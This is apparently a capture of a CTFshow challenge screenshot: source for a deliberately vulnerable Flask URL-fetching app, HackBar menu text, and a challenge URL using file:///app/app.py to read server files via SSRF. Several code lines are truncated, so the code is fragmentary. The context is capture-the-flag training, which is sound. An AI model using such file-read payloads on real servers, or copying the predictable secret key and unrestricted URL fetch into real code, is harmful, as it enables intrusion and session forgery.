 # encoding:utf-8 import re, random, uuid, urllib.request from flask import Flask, session, request app = Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*100) print(ap
False @app.route('/') def index(): session['username'] = 'guest' return 'CTFshow 网页爬虫系统 读取网页' @app.route('/read') def read(): try: url = request.args.get('url') if re.findall('flag', url, re.IGNORECASE): return '禁止
return res.read().decode('utf-8', errors='ignore') except Exception as ex: print(str(ex)) return '无读取内容可以展示' @app.route('/flag') def flag(): if session.get('username') == 'admin': return open('/flag.txt', encoding='u
__name__=='__main__': app.run( debug=False, host="0.0.0.0" )
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://bed6c89d-7cc7-46ec-a654-ae90a876942b.challenge.ctf.show/read?url=file:///app/app.py